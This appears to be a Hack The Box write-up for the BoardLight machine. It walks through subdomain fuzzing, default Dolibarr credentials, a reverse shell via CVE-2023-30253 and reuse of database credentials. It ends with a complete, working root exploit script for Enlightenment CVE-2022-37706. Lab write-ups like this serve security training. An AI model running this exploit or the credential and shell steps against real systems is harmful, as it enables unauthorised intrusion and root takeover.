The HTB team requires this writeup not to be public. If you want to access the newly updated password for the writeups, you are welcome to join the discord with the entrance in the main page for this blog.
WWW-DATA
Using nmap we can discover 2 ports open for the machine: 22 & 80.
The website hosted on port 80 seems boring. It's just a demo page without effective APIs to interact. We can then plan to dig out some subdomains or directories.
For subdomain enumeration, there always will be false positives when enumerating subdomains from the htb server. So I filtered out the default virtualhost response size:
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://boardlight.htb" -H "HOST: FUZZ.boardlight.htb" -c -fs 15949Nothing.
And all results forward the page to the root domain. The server or application might be configured to ignore the Host header. Thus, they might serve the default site content regardless of what the Host header specifies.
However, I had noticed that the Http-title is Not Found for Port 80 when I used nmap to perform scanning, even though now we do see the title of boardlight.htb presents. At the moment I am awared of that the server is hosting multiple domains for the target ip. So nmap failed to recognize more than 1 title.
After some reading on the boring website, we can discover there's another domain board.htb showing in the bottom:

The new domain looks no different than the previous one. This could be the dev version rather than the other one in production.


Then we can continue to enumerate its subdomains again to see if anything interesting:
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://board.htb" -H "HOST: FUZZ.board.htb" -c -fs 15949Bingo, we got the crm with sufficiant content inside:
The outcome is crystally clear. Dolibarr ERP/CRM is an open-source Enterprise Resource Planning (ERP) and Customer Relationship Management (CRM) software. It's designed for small and medium businesses, freelancers, or foundations and can be easily installed and used to manage various business activities like contacts, invoices, orders, stocks, agenda, emailings, and more.

After some simple dummy tests on the login page, we can find out the default login credentials are admin:admin:
As we already know the version of Dolibarr here is 17.0.0 from the login page, we can search for its CVE. Swascan Offensive Security Team has identified a vulnerability on Dolibarr 17.0.0. The vulnerability can be tracked with id CVE-2023-30253. It allows remote code execution by an authenticated user via an uppercase manipulation: <?PHP instead of <?php in injected data.
Study a little bit on the CVE, we can then go straightly to the Website API to create a new website, then select a dummy template and edit the HTML source:

I used the PHP Reverse Shell Script from ivan-sincek, modified listening ip and port, pasted it into the HTML page:


Save the web page and we will get a reverse shell as the web root www-data:
LARISSA
After getting the web root, we can then enumerate files under the web folders. There are quite a lot content under /var/www/, and linpeas did not give me much information.
Then I noticed that port 3306 is open for MySQL, and Dolibarr's official documentation introduces here that /conf/conf.php as the default database config file. Thus, I went straightly to it and discovered the database credentials:

Try it with the user Larissa (ls /home to know the next target). Bingo:

ROOT
User Larissa does not have sudo previlege on this machine. Then I looked up if there's suid file we can leverage to complete the privilege escalation:
find / -type f -perm -4000 -exec ls -la {} \; 2>/dev/nullSuprisingly, the machine has installed the old-school enlightment with suid set for root:

Enlightenment, often referred to simply as "E", is a window manager for the X Window System that can also be used as a desktop environment. It is known for its flexibility, extensive configurability, and the aesthetic appeal of its graphics—and vulnerabilities.
Enlightenment version 0.25.3 has a local privilege escalation vulnerability due to a misconfiguration involving setuid root binaries. The issue lies in how the Enlightenment_sys binary, which is set to run as the root user, mishandles pathnames starting with /dev/... This mismanagement allows local users to potentially execute code or commands with root privileges.
It's identified as CVE-2022-37706 and the exploit script will help us complete the privesc straight forward:
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///netEasy ROOT:
